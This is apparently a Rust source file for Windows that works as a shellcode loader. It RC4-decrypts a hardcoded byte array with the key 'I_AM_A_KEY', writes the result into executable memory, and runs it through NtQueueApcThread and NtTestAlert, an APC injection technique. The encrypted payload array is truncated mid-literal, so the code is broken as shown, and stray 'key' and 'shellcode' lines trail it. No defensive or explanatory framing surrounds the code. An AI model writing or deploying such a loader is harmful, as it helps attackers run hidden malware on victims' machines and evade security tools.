 #![cfg(windows)]
extern crate crypto;
use crypto::symmetriccipher::SynchronousStreamCipher;
use ntapi::ntmmapi::{NtAllocateVirtualMemory,NtWriteVirtualMemory};
use ntapi::ntpsapi::{NtCurrentProcess,NtCurrentThread,NtQueueApcThread,NtTestAlert,PPS_APC_ROUTINE};
use std::ptr::null_mut;
use ntapi::winapi::ctypes::c_void;
fn main() {
let test : [u8;276] =
[0x76, 0xc2, 0xd1, 0x96, 0xf1, 0x2a, 0x8a, 0xb9, 0xb6, 0xa0, 0x1d, 0x88, 0xb6, 0xde, 0xab, 0x36, 0x9a, 0x5f, 0x68, 0x35, 0x99, 0x91, 0x2e, 0x3a, 0x72, 0x57, 0xaa, 0x8f, 0xce,
let mut cipher = crypto::rc4::Rc4::new("I_AM_A_KEY".as_bytes());
let mut o = test.clone();
cipher.process(&test[..], &mut o);
unsafe {
let mut allocstart : *mut c_void = null_mut();
let mut seize : usize = o.len();
NtAllocateVirtualMemory(NtCurrentProcess,&mut allocstart,0,&mut seize, 0x00003000, 0x40);
NtWriteVirtualMemory(NtCurrentProcess,allocstart,o.as_ptr() as _,o.len() as usize,null_mut());
NtQueueApcThread(NtCurrentThread,Some(std::mem::transmute(allocstart)) as PPS_APC_ROUTINE,allocstart,null_mut(),null_mut());
NtTestAlert();
}
}
key
shellcode